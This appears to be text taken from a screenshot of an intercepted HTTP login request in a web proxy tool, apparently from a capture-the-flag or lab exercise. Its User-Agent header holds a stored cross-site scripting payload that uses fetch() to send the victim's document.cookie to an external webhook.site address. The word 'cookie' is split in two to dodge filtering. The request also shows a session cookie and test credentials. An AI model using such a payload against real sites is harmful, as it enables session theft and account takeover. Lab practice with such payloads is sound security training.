 Intercept HTTP history WebSockets history Proxy settings
Request to http://62.173.140.174:16035
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 62.173.140.174:16035
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://62.173.140.174:16035
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <script>fetch('https://webhook.site/d8d1aac6-b164-4a5d-893b-95712bf5e631?test='+document['coo'+'kie'])</script>
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://62.173.140.174:16035/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=lvq8sn1g68o4lrqdkc4g18s1hv
14 Connection: close
15
16 username=admin&password=test